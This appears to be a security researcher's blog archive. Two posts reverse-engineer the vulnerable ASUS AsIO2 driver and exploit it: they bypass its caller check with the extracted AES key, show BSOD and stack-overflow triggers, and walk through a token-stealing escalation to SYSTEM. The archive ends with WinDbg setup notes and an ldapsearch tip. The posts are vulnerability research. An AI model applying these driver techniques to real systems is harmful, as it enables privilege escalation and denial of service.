04 Apr 2020
This post is a follow up to the vuln research in ASUS AsIO2 driver, which provides, among others,
Everyone the following primitives:
- arbitrary MSR read and write
- R/W access to arbitrary physical memory
- a stack based buffer overflow
My initial tests on physical memory seemed to indicate it was read-only, but
they were a result of me inverting the results of AllocatePhysMemory…
However, it’s interesting to see how one can check the mappings between virtual
and physical.
The following code will alloc physical memory using AsIO2, and map a new user
accessible page and dump the content (AllocatePhysMemory is broken in x64, as we’ll see):
uint32_t phys_addr;
uint32_t virt_addr;
phys_addr = AllocatePhysMemory(0x1000, &virt_addr);
printf("AllocatePhysMemory: (virtual: %08x / physical: %08x)\n", virt_addr, phys_addr);
// Map the newly allocated physical mem
value = ASIO_MapMem(phys_addr, 0x1000);
unsigned char *ptr = (unsigned char*)value;
printf("Ptr: %p\n", ptr);
memcpy(ptr, "etst", 4);
hexdump("new mem", (void *)value, 0x10);
getchar(); // Used to flush the display and wait to trigger the breakpoint
DebugBreak();
Let’s put a breakpoint right after the call to MmAllocateContiguousMemory and run the code:
0: kd> bp AsIO2+0x1a80 "r rax; g"
0: kd> g
...
rax=ffffbb80e416c000
Break instruction exception - code 80000003 (first chance)
KERNELBASE!wil::details::DebugBreak+0x2:
0033:00007ffe`90f40bb2 cc int 3
Now we can check which physical page is mapped to 0xffffbb80e416c000:
0: kd> !pte ffffbb80e416c000
VA ffffbb80e416c000
PXE at FFFFF77BBDDEEBB8 PPE at FFFFF77BBDD77018 PDE at FFFFF77BAEE03900 PTE at FFFFF75DC0720B60
contains 0A00000003C30863 contains 0A00000003C31863 contains 0A000000502AD863 contains 0A000000BF348863
pfn 3c30 ---DA--KWEV pfn 3c31 ---DA--KWEV pfn 502ad ---DA--KWEV pfn bf348 ---DA--KWEV
As the PTE is 0x0A000000BF348863, we know the physical address is 0xBF348000
The shell displays:
AllocatePhysMemory: (virtual: e416c000 / physical: bf348000)
Ptr: 0000000000188000
new mem
0000 10 59 de 73 dc ee ff ff 50 4c e6 73 dc ee ff ff .Y.s....PL.s....
Note that the virtual address returned is:
- a kernel one, unusable for userland
- truncated as the driver only returns 32 bits.
So let’s check 0x188000 is mapped to the same physical address:
0: kd> !pte 188000
VA 0000000000188000
PXE at FFFFF77BBDDEE000 PPE at FFFFF77BBDC00000 PDE at FFFFF77B80000000 PTE at FFFFF70000000C40
contains 8A00000057BBC867 contains 0A00000057BBD867 contains 0A000000447C2867 contains 8A000000BF348867
pfn 57bbc ---DA--UW-V pfn 57bbd ---DA--UWEV pfn 447c2 ---DA--UWEV pfn bf348 ---DA--UW-V
As you can see, the PTE contains the same physical address, however, the letter U instead of K shows the
virtual address is accessible to userland. And the W that is it writable. Neat !
Exploit goals and strategy
So my goal here is to get our userland process to have SYSTEM privileges.
As we have access to physical memory, we could also leak sensitive data, for
example by target lsass to recover credentials.
While researching various exploit strategies, I found that many drivers
exhibit such vulnerabilities and that research is rather abundant. The
following works were very useful:
Only having access to physical memory makes exploitation a bit more interesting:
- we don’t have access to
MmGetPhysicalAddress to do VA to PA translation
- so we have no direct way to find interesting structures or secrets
Exploit: token stealing
Token stealing is a well known technique used for LPE, where one rewrites the
token pointer in the attacker’s process to point to a privileged process’ token.
Morten Schenk has a good blog post explaining the technique.
Here, however, we have the following constraint:
- we are in userland, so we do not know where our
EPROCESS structure is in memory
- we don’t know where our
cr3 points, either
- thanks to KASLR, there are no interesting structure at fixed physical addresses (at least that’s what I believe, with my limited knowledge of Windows internals)
I initially thought that I could use
volatility’s techniques
to find the interesting structures. But when I found ReWolf’s
exploit I realized that it was
just perfect: one just needs to implement a new class which will provide the
exploit access to the target’s physical memory, which is trivial in our case.
Adding AsIO2 support to ReWolf’s exploit
Adding the provider
The WinIO provider in ReWolf’s exploit is basically identical to ours, except
for the DeviceIoControl code. So no need to detail it, I just added a log to
tell the user if opening the device failed (in case the ASUSCERT resource is
invalid for example).
Compiling under MinGW
Of course I was not going to use Visual Studio to compile the exploit, but as
it’s written in (over-engineered, in ReWolf’s own words) C++, I feared
compilation would be complex.
Well, not really, I had to patch a few things such as:
- broken includes due to case
- add an explicit
extern for GetPhysicallyInstalledSystemMemory
- patched
bstr_t to SysAllocString (Update: actually, I just needed to include comutil.h)
- detecting the Windows 10 version to handle the new offset for
Token in version 1909
Update: A friend pointed me to NtDiff which is very usefull to spot offset changes.
And of course I had to add the ASUSCERT resource entry, as described in the
first post.
After doing this, running the exploit is trivial:
C:\Users\toto\Desktop>exploit asio
Win10 1909+ detected, using 0x360 for Token offset
Whoami: desktop-fa65285\toto
Found wininit.exe PID: 00000210
Looking for wininit.exe EPROCESS...
[+] Asusgio2 device opened
EPROCESS: wininit.exe, token: ffff9686b43270a8, PID: 0000000000000210
Stealing token...
Stolen token: ffff9686b43270a8
Looking for exploit.exe EPROCESS...
EPROCESS: exploit.exe, token: ffff9686b91df069, PID: 00000000000011d0
Reusing token...
Write at : 00000000001663e0
Whoami: nt authority\system
Exploit code
Grab it on GitHub.
Going further
If you want more shitty driver exploits, check hfiref0x’s
gist and add support for them in the tool
;)
30 Mar 2020
So a friend built a new PC, and he installed some fans on his GPU, connected on
headers on the GPU board. Unfortunately, setting the fan speed does not seems to
work easily on Linux, they don’t spin. Update: He did finally have everything
working. Here
is the writeup.
On Windows, ASUS GPU Tweak II works.
So the idea was to reverse it to understand how it works.
Having had a look the various files and drivers, he thought
AsIO2.sys was a good candidate, so I offered him to reverse it quickly to
check if it was interesting.
So for reference, that’s the version bundled with GPU Tweak version 2.1.7.1:
5ae23f1fcf3fb735fcf1fa27f27e610d9945d668a149c7b7b0c84ffd6409d99a AsIO2_64.sys
First look: IDA
Note: I tried to see if Ghidra was any good, but as it does not include the WDK
types (yet), I was
too lazy and used Hex-Rays.
The main is very simple:
__int64 __fastcall main(PDRIVER_OBJECT DriverObject)
{
NTSTATUS v2; // ebx
struct _UNICODE_STRING DestinationString; // [rsp+40h] [rbp-28h]
struct _UNICODE_STRING SymbolicLinkName; // [rsp+50h] [rbp-18h]
PDEVICE_OBJECT DeviceObject; // [rsp+70h] [rbp+8h]
DriverObject->MajorFunction[IRP_MJ_CREATE] = dispatch;
DriverObject->MajorFunction[IRP_MJ_CLOSE] = dispatch;
DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = dispatch;
DriverObject->DriverUnload = unload;
RtlInitUnicodeString(&DestinationString, L"\\Device\\Asusgio2");
v2 = IoCreateDevice(DriverObject, 0, &DestinationString, 0xA040u, 0, 0, &DeviceObject);
if ( v2 < 0 )
return (unsigned int)v2;
RtlInitUnicodeString(&SymbolicLinkName, L"\\DosDevices\\Asusgio2");
v2 = IoCreateSymbolicLink(&SymbolicLinkName, &DestinationString);
if ( v2 < 0 )
IoDeleteDevice(DeviceObject);
return (unsigned int)v2;
}
As you can see, the driver only registers one function, which I called
dispatch for the main events. Of course, the device path is important too:
\\Device\\Asusgio2.
Functionalities: WTF ?
Note that AsIO2.sys comes with a companion DLL which makes it easier for us to call the various functions.
Here’s the gory list, what could possibly go wrong ?
ASIO_CheckReboot
ASIO_Close
ASIO_GetCpuID
ASIO_InPortB
ASIO_InPortD
ASIO_MapMem
ASIO_Open
ASIO_OutPortB
ASIO_OutPortD
ASIO_ReadMSR
ASIO_UnmapMem
ASIO_WriteMSR
AllocatePhysMemory
FreePhysMemory
GetPortVal
MapPhysToLin
OC_GetCurrentCpuFrequency
SEG32_CALLBACK
SetPortVal
UnmapPhysicalMemory
Let’s check if everyone can access it.
Device access security
You can note in the device creation code that it is created using
IoCreateDevice,
and not
IoCreateDeviceSecure,
which means the security descriptor will be taken from the registry (initially
from the .inf file), if it exists.
So here, in theory, we have a device which everyone can access. However, when
trying to get the properties in WinObj, we get an “access denied” error, even
as admin. After setting up WinDbg,
we can check the security descriptor directly to confirm everyone should have access:
0: kd> !devobj \device\asusgio2
Device object (ffff9685541c3d40) is for:
Asusgio2 \Driver\Asusgio2 DriverObject ffff968551f33d40
Current Irp 00000000 RefCount 1 Type 0000a040 Flags 00000040
SecurityDescriptor ffffdf84fd2b90a0 DevExt 00000000 DevObjExt ffff9685541c3e90
ExtensionFlags (0x00000800) DOE_DEFAULT_SD_PRESENT
Characteristics (0000000000)
Device queue is not busy.
0: kd> !sd ffffdf84fd2b90a0 0x1
->Revision: 0x1
->Sbz1 : 0x0
->Control : 0x8814
SE_DACL_PRESENT
SE_SACL_PRESENT
SE_SACL_AUTO_INHERITED
SE_SELF_RELATIVE
->Owner : S-1-5-32-544 (Alias: BUILTIN\Administrators)
->Group : S-1-5-18 (Well Known Group: NT AUTHORITY\SYSTEM)
->Dacl :
->Dacl : ->AclRevision: 0x2
->Dacl : ->Sbz1 : 0x0
->Dacl : ->AclSize : 0x5c
->Dacl : ->AceCount : 0x4
->Dacl : ->Sbz2 : 0x0
->Dacl : ->Ace[0]: ->AceType: ACCESS_ALLOWED_ACE_TYPE
->Dacl : ->Ace[0]: ->AceFlags: 0x0
->Dacl : ->Ace[0]: ->AceSize: 0x14
->Dacl : ->Ace[0]: ->Mask : 0x001201bf
->Dacl : ->Ace[0]: ->SID: S-1-1-0 (Well Known Group: localhost\Everyone)
[...]
And indeed, Everyone should have RWE access (0x001201bf). But for some reason, WinObj gives an “acces denied” error, even when running as admin.
Caller Process check
Why does it fail to open the device ? Let’s dig into the dispatch function.
At the beginning we can see that sub_140001EA8 is called to determine if the access should fail.
if ( !info->MajorFunction ) {
res = !sub_140001EA8() ? STATUS_ACCESS_DENIED : 0;
goto end;
}
Inside sub_140001EA8 are several interesting things, including the function sub_1400017B8, which does:
[...]
v4 = ZwQueryInformationProcess(-1i64, ProcessImageFileName, v3);
if ( v4 >= 0 )
RtlCopyUnicodeString(DestinationString, v3);
So it queries the path of the process doing the request, passes it to sub_140002620, which reads it into a newly allocated buffer:
if ( ZwOpenFile(&FileHandle, 0x80100000, &ObjectAttributes, &IoStatusBlock, 1u, 0x20u) >= 0
&& ZwQueryInformationFile(FileHandle, &IoStatusBlock, &FileInformation, 0x18u, FileStandardInformation) >= 0 )
{
buffer = ExAllocatePoolWithTag(NonPagedPool, FileInformation.EndOfFile.LowPart, 'pPR');
res = buffer;
if ( buffer )
{
memset(buffer, 0, FileInformation.EndOfFile.QuadPart);
if ( ZwReadFile( FileHandle, 0i64, 0i64, 0i64, &IoStatusBlock, res,
FileInformation.EndOfFile.LowPart, &ByteOffset, 0i64) < 0 )
So let’s rename those functions: we have check_caller which calls get_process_name and read_file and get_PE_timestamp (which is better viewed in assembly)
.text:140002DA8 get_PE_timestamp proc near ; CODE XREF: check_caller+B3↑p
.text:140002DA8 test rcx, rcx
.text:140002DAB jnz short loc_140002DB3
.text:140002DAD mov eax, STATUS_UNSUCCESSFUL
.text:140002DB2 retn
.text:140002DB3 ; ---------------------------------------------------------------------------
.text:140002DB3
.text:140002DB3 loc_140002DB3: ; CODE XREF: get_PE_timestamp+3↑j
.text:140002DB3 movsxd rax, [rcx+IMAGE_DOS_HEADER.e_lfanew]
.text:140002DB7 mov ecx, [rax+rcx+IMAGE_NT_HEADERS.FileHeader.TimeDateStamp]
.text:140002DBB xor eax, eax
.text:140002DBD mov [rdx], ecx
.text:140002DBF retn
.text:140002DBF get_PE_timestamp endp
If we look at the high level logic of check_call we have (aes_decrypt is easy to identify thanks to
constants):
res = get_PE_timestamp(file_ptr, &pe_timestamp);
if ( res >= 0 ) {
res = sub_1400028D0(file_ptr, &pos, &MaxCount);
if ( res >= 0 ) {
if ( MaxCount > 0x10 )
res = STATUS_ACCESS_DENIED;
else {
some_data = 0i64;
memmove(&some_data, (char *)file_ptr + pos, MaxCount);
aes_decrypt(&some_data);
diff = pe_timestamp - some_data;
diff2 = pe_timestamp - some_data;
if ( diff2 < 0 )
{
diff = some_data - pe_timestamp;
diff2 = some_data - pe_timestamp;
}
res = STATUS_ACCESS_DENIED;
if ( diff < 7200 )
res = 0;
}
}
}
So sub_1400028D0 reads some information from the calling’s process binary,
decrypts it using AES and checks it is within 2 hours of the PE timestamp…
Bypassing the check
So, I won’t get into the details, as it’s not very interesting (it’s just PE
structures parsing, which looks ugly), but one of the sub functions gives us a big hint:
bool __fastcall compare_string_to_ASUSCERT(PCUNICODE_STRING String1)
{
_UNICODE_STRING DestinationString; // [rsp+20h] [rbp-18h]
RtlInitUnicodeString(&DestinationString, L"ASUSCERT");
return RtlCompareUnicodeString(String1, &DestinationString, 0) == 0;
}
The code parses the calling PE to look for a resource named ASUSCERT, which
we can verify in atkexComSvc.exe, the service which uses the driver:

and we can use openssl to check that the decrypted value corresponds to the PE timestamp:
$ openssl aes-128-ecb -nopad -nosalt -d -K AA7E151628AED2A6ABF7158809CF4F3C -in ASUSCERT.dat |hd
00000000 38 df 6d 5d 00 00 00 00 00 00 00 00 00 00 00 00 |8.m]............|
$ date --date="@$((0x5d6ddf38))"
Tue Sep 3 05:34:16 CEST 2019
$ x86_64-w64-mingw32-objdump -x atkexComSvc.exe|grep -i time/date
Time/Date Tue Sep 3 05:34:37 2019
Once we know this, we just need to generate a PE with the right ASUSCERT resource and which uses the driver.
Compiling for Windows on Linux
As I hate modern Visual Studio versions (huge, mandatory registration, etc.)
and am more confortable under Linux, I set to compile everything on my Debian.
In fact, nowadays it’s easy, just install the necessary tools with apt install mingw-w64.
This Makefile has everything, including using windres to compile the
resource file, which is directly linked by gcc!
CC=x86_64-w64-mingw32-gcc
COPTS=-std=gnu99
asio2: asio2.c libAsIO2_64.a ASUSCERT.o
$(CC) $(COPTS) -o asio2 -W -Wall asio2.c libAsIO2_64.a ASUSCERT.o
libAsIO2_64.a: AsIO2_64.def
x86_64-w64-mingw32-dlltool -d AsIO2_64.def -l libAsIO2_64.a
ASUSCERT.o:
./make_ASUSCERT.py
x86_64-w64-mingw32-windres ASUSCERT.rc ASUSCERT.o
Notes:
- I created the
.def using Dll2Def
make_ASUSCERT.py just gets the current time and encrypts it to generate ASUSCERT_now.datASUSCERT.rc is one line: ASUSCERT RCDATA ASUSCERT_now.dat
Update:
Dll2Def is useless, the dll can be directly specified to gcc:
$(CC) $(COPTS) -o asio2 -W -Wall asio2.c AsIO2_64.dll ASUSCERT.o
Using AsIO2.sys
As a normal user, we can now use all the functions the driver provides.
For example: BSOD by overwriting the IA32_LSTAR MSR:
extern int ASIO_WriteMSR(unsigned int msr_num, uint64_t *val);
ASIO_WriteMSR(0xC0000082, &value);
Or allocating, and mapping arbitrary physical memory:
value = ASIO_MapMem(0xF000, 0x1000);
printf("MapMem: %016" PRIx64 "\n", value);
hexdump("0xF000", (void *)value, 0x100);
will display:
MapMem: 000000000017f000
0xF000
0000 00 f0 00 40 ec f7 ff ff 00 40 00 40 ec f7 ff ff ...@.....@.@....
0010 cb c8 44 0e 00 00 00 00 46 41 43 50 f4 00 00 00 ..D.....FACP....
0020 04 40 49 4e 54 45 4c 20 34 34 30 42 58 20 20 20 .@INTEL 440BX
0030 00 00 04 06 50 54 4c 20 40 42 0f 00 00 30 f7 0f ....PTL @B...0..
0040 b0 e1 42 0e 00 00 09 00 b2 00 00 00 00 00 00 00 ..B.............
0050 40 04 00 00 00 00 00 00 44 04 00 00 00 00 00 00 @.......D.......
0060 00 00 00 00 48 04 00 00 4c 04 00 00 00 00 00 00 ....H...L.......
Vulnerabilities
BSOD while reading resources
As the broken decompiled code shows, the OffsetToData field of the ASUSCERT
resource entry is added to the section’s offset, and will be dereferenced when
reading the resource’s value.
if ( compare_string_to_ASUSCERT(&String1) )
{
ASUSCERT_entry_off = next_dir->entries[j].OffsetToData;
LODWORD(ASUSCERT_entry_off) = ASUSCERT_entry_off & 0x7FFFFFFF;
ASUSCERT_entry = (meh *)((char *)rsrc + ASUSCERT_entry_off);
if ( (ASUSCERT_entry->entries[j].OffsetToData & 0x80000000) == 0 )
{
ASUSCERT_off = ASUSCERT_entry->entries[0].OffsetToData;
*res_size = *(unsigned int *)((char *)&rsrc->Size + ASUSCERT_off);
if ( *(DWORD *)((char *)&rsrc->OffsetToData + ASUSCERT_off) )
v25 = *(unsigned int *)((char *)&rsrc->OffsetToData + ASUSCERT_off)
+ sec->PointerToRawData
- (unsigned __int64)sec->VirtualAddress;
else
v25 = 0i64;
*asus_cert_pos = v25;
res = 0;
break;
}
}
So, setting the OffsetToData to a large value will trigger an out of bounds reads, and BSOD:
*** Fatal System Error: 0x00000050
(0xFFFF82860550C807,0x0000000000000000,0xFFFFF8037D4F3140,0x0000000000000002)
Driver at fault:
*** AsIO2.sys - Address FFFFF8037D4F3140 base at FFFFF8037D4F0000, DateStamp 5cac6cf4
0: kd> kv
# RetAddr : Args to Child : Call Site
00 fffff803`776a9942 : ffff8286`0550c807 00000000`00000003 : nt!DbgBreakPointWithStatus
[...]
06 fffff803`7d4f3140 : fffff803`7d4f1fb3 00000000`00000000 : nt!KiPageFault+0x360
07 fffff803`7d4f1fb3 : 00000000`00000000 ffff8285`05514000 : AsIO2+0x3140
08 fffff803`7d4f1b96 : 00000000`c0000002 00000000`00000000 : AsIO2+0x1fb3
09 fffff803`7750a939 : fffff803`77aaf125 00000000`00000000 : AsIO2+0x1b96
0a fffff803`775099f4 : 00000000`00000000 00000000`00000000 : nt!IofCallDriver+0x59
[...]
15 00000000`0040176b : 00007ffe`fa041b1c 00007ffe`ebd2a336 : AsIO2_64!ASIO_Open+0x45
16 00007ffe`fa041b1c : 00007ffe`ebd2a336 00007ffe`ebd2a420 : asio2_rsrc_bsod+0x176b
AsIO2+0x1fb3 is the address right after the memmove:
memmove(&ASUSCERT, (char *)file_ptr + asus_cert_pos, MaxCount);
decrypt(&ASUSCERT);
Trivial stack based buffer overflow
The UnMapMem function is vulnerable to the most basic buffer overflow a driver can have:
map_mem_req Dst; // [rsp+40h] [rbp-30h]
[...]
v15 = info->Parameters.DeviceIoControl.InputBufferLength;
memmove(&Dst, Irp->AssociatedIrp.SystemBuffer, size);
Which can be triggered with a simple:
#define ASIO_UNMAPMEM 0xA0402450
int8_t buffer[0x48] = {0};
DWORD returned;
DeviceIoControl(driver, ASIO_UNMAPMEM, buffer, sizeof(buffer),
buffer, sizeof(buffer),
&returned, NULL);
A small buffer will trigger a BugCheck because of the stack cookie validation,
and a longer buffer (4096) will just trigger an out of bounds read:
*** Fatal System Error: 0x00000050
(0xFFFFD48D003187C0,0x0000000000000002,0xFFFFF806104031D0,0x0000000000000002)
Driver at fault:
*** AsIO2.sys - Address FFFFF806104031D0 base at FFFFF80610400000, DateStamp 5cac6cf4
0: kd> kv
# RetAddr : Args to Child : Call Site
00 fffff806`0c2a9942 : ffffd48d`003187c0 00000000`00000003 : nt!DbgBreakPointWithStatus
[...]
06 fffff806`104031d0 : fffff806`10401a0a ffffc102`cef7a948 : nt!KiPageFault+0x360
07 fffff806`10401a0a : ffffc102`cef7a948 ffffe008`00000000 : AsIO2+0x31d0
08 fffff806`0c10a939 : ffffc102`cc0f9e00 00000000`00000000 : AsIO2+0x1a0a
09 fffff806`0c6b2bd5 : ffffd48d`00317b80 ffffc102`cc0f9e00 : nt!IofCallDriver+0x59
0a fffff806`0c6b29e0 : 00000000`00000000 ffffd48d`00317b80 : nt!IopSynchronousServiceTail+0x1a5
0b fffff806`0c6b1db6 : 00007ffb`3634e620 00000000`00000000 : nt!IopXxxControlFile+0xc10
0c fffff806`0c1d3c15 : 00000000`00000000 00000000`00000000 : nt!NtDeviceIoControlFile+0x56
0d 00007ffb`37c7c1a4 : 00007ffb`357d57d7 00000000`00000018 : nt!KiSystemServiceCopyEnd+0x25
0e 00007ffb`357d57d7 : 00000000`00000018 00000000`00000001 : ntdll!NtDeviceIoControlFile+0x14
Bug: broken 64 bits code
The AllocatePhysMemory function is broken on 64 bits:
alloc_virt = MmAllocateContiguousMemory(*systembuffer_, (PHYSICAL_ADDRESS)0xFFFFFFFFi64);
HIDWORD(systembuffer) = (_DWORD)alloc_virt;
LODWORD(systembuffer) = MmGetPhysicalAddress(alloc_virt).LowPart;
*(_QWORD *)systembuffer_ = systembuffer;
MmAllocateContiguousMemory returns a 64 bits value, but the code truncates it
to 32 bits before returning it to userland, which will probably trigger some BSOD later…
Going further
Exploitability
Given the extremely powerful primitives we have here, an arbitrary code exec
exploit is very likely. I will try to exploit it and, maybe, do a writeup about it.
Disclosure ?
So, after looking at that driver, I thought that it was too obviously vulnerable that I
would be the first one to see it. And indeed, several people looked at it before:
Considering the vulnerability was already public and seeing the pain Secure
Auth Labs had to go through, I did not try to coordinate disclosure.
29 Mar 2020
Setting up WinDbg can be a real pain. This posts documents how to lessen the
pain (or at least to make it less painful to do another setup).
Requirements:
- a Windows 10 VM (I use VMWare workstation)
- WinDbg (classic, not Preview) installed in that VM
Getting started with network KD
A few things to keep in mind:
- the debugee connects to the host
- you will have no error message if things fail
The reference documentation is here but is not that practical.
Network setup
- Clone the host VM into a target VM
- Add a second network interface to both VMs (this could probably be done before, but I have not tested it):
- make sure the interface hardware is supported by WinDbg
- set it up on a specific “LAN segment” so that only those two VMs are on it
- setup the host to be 192.168.0.1/24
- setup the target to be 192.168.0.2/24
- allow everything on the host firewall from this interface (or configure appropriate rules)
- make sure you can ping the host from the target
WinDbg setup, on the target
- go to the device manager to lookup the properties of your NIC (the one the LAN segment) and note the bus, device and function numbers

- in an elevated shell, run the following commands, replacing the
busparams values with yours, and KEY with something more secure (careful, use 4 dots):
bcdedit /dbgsettings net HOSTIP:192.168.0.1 PORT:50000 KEY:TO.TO.TU.TU nodhcp
bcdedit /set "{dbgsettings}" busparams 27.0.0
bcdedit /debug on
If you need more infos about the various options, see the documentation.
WinDbg setup, on the host:
- run WinDbg
- configure your symbol path to
cache*c:\MySymbols;srv*https://msdl.microsoft.com/download/symbols, by either:
- using “File->Symbol file path”
- setting the
_NT_SYMBOL_PATH environment variable
- start a
Kernel Debug session (Ctrl-K)
- enter your
KEY, press OK (port 50000 should be the default)
- (optional) run Wireshark on your LAN segment interface, to make sure the packets are reaching your interface
- command line to start it faster:
-k net:port=50000,key=TO.TO.TU.TU
Connecting things
Now, you can reboot your target, and you should get the following in your host’s WinDbg shell:
Connected to target 169.254.221.237 on port 50000 on local IP 192.168.0.1.
You can get the target MAC address by running .kdtargetmac command.
Connected to Windows 10 18362 x64 target at (Fri Mar 27 14:41:52.051 2020 (UTC + 1:00)), ptr64 TRUE
Kernel Debugger connection established.
As you can see, since we specified the nodhcp option in the target’s config, the source IP is in the “Automatic private IP” range. So if your host’s firewall is not completely open, make sure this range is allowed.
You can make sure things work correctly by disassembling some symbol:
0: kd> u ZwQueryInformationProcess
nt!ZwQueryInformationProcess:
fffff803`697bec50 488bc4 mov rax,rsp
fffff803`697bec53 fa cli
fffff803`697bec54 4883ec10 sub rsp,10h
fffff803`697bec58 50 push rax
fffff803`697bec59 9c pushfq
fffff803`697bec5a 6a10 push 10h
fffff803`697bec5c 488d055d750000 lea rax,[nt!KiServiceLinkage (fffff803`697c61c0)]
fffff803`697bec63 50 push rax
WinDbg gotchas
So, WinDbg is a weird beast, here are a few things to know:
- lookups can be slow, for example:
!object \ can take 1s per line on my setup !
- “normal”, dot, and bang commands are, respectively: built-ins, meta commands controlling the debugger itself, commands from extensions (source).
- numbers are in hex by default (20 => 0x20)
Cheat “sheet”
symbols
.reload /f => force symbol reload
.reload /unl module => force symbol reload for a module that's not loaded
disassembly
u address => disassembly (ex: u ntdll+0x1000).
"u ." => eip
u . l4 => 4 lines from eip
breakpoints, running
bc nb => clear bp nb
bd nb => disable bp nb
bc/bd * => clear/disable all bps
bp addr => set bp
bp /1 addr => bp one-shot (deleted after first trig)
bl => list bp
ba => hardware bp
ba r 8 /p addr1 /t addr2 addr3
=> r==break RW access ;
8==size to monitor ;
/p EPROCESS address (process) ;
/t thread addresse
addr3 == actual ba adress
bp addr ".if {command1;command2} .else {command}"
p => single step
pct => continue til next call or ret
gu => go til next ret
data
da - dump ascii
db - dump bytes => displays byte + ascii
dd - dump DWords
dp - dump pointer-sized values
dq - dump QWords
du - dump Unicode (16 bits characters)
dw - dump Words
deref => poi(address)
!da !db !dq addr => display mem at PHYSICAL address
editing:
ed addr value => set value at given address
eq => qword
a addr => assemble (x86 only) at this address (empty line to finish=)
structures:
dt nt!_EPROCESS addr => dump EPROCESS struct at addr
State, processes, etc
lm => list modules
kb, kv => callstack
!peb => peb of current process
!teb => teb of current thread
!process 0 0 => display all processes
!process my_process.exe => show info for "my_process.exe"
!sd addr => dump security descriptor
drivers:
!object \Driver\
!drvobj Asgio2 => dump \Driver\Asgio2
devices:
!devobj Asgio2 => dump \Device\Asgio2
memory:
!address => dump address space
!pte VA => dump PTEs for VA
Thanks
A lot of thanks to Fist0urs for the help and cheat sheet ;)
03 Sep 2018
Imagine you have a Linux PC inside an Active Directory domain, and that you
want to be able to request information using LDAP, over TLS, using Kerberos
authentication. In theory, everything is easy, in practice, not so much.
For the impatient, here is the magic command line, provided that you already requested a valid TGT using kinit username@REALM.SOMETHING.CORP:
ldapsearch -N -H 'ldaps://dc.fdqn:3269' -b "dc=ou,dc=something,dc=corp" -D "username@REALM.SOMETHING.CORP" -LLL -Y GSSAPI -O minssf=0,maxssf=0 '(mail=john.doe*)' mail
So, let’s break down the different options:
-N: Do not use reverse DNS to canonicalize SASL host name. If your DC has no valid reverse DNS, this is needed.-H 'ldaps://dc.fdqn:3269': use TLS (ldaps), on port 3269 (Global Catalog)-b "searchbase": the root of your search, you will have to change it.-D "binddn": your username@REALM, used for Kerberos (may be omitted)-LLL: remove useless LDIF stuff in output-Y GSSAPI: specify that we want to use GSSAPI as an SASL mechanism-O minssf=0,maxssf=0: black magic to avoid problems with SASL when using TLS
You may also have to play with the LDAPTLS_REQCERT environment variable or with $HOME/.ldaprc.
For example, you can put:
TLS_CACERT /full/path/to/your/ca.pem
Note that the -Z does not work as it uses StartTLS and not native TLS.
Reminders:
host -t srv _ldap._tcp.pdc._msdcs.ou.org.corp to find a DC hostnameldapsearch -xLLL -h ldaphostname -b "" -s base to look for the different LDAP roots- You need to install the required packages:
libsasl2-modules-gssapi-mit (or -heimdal)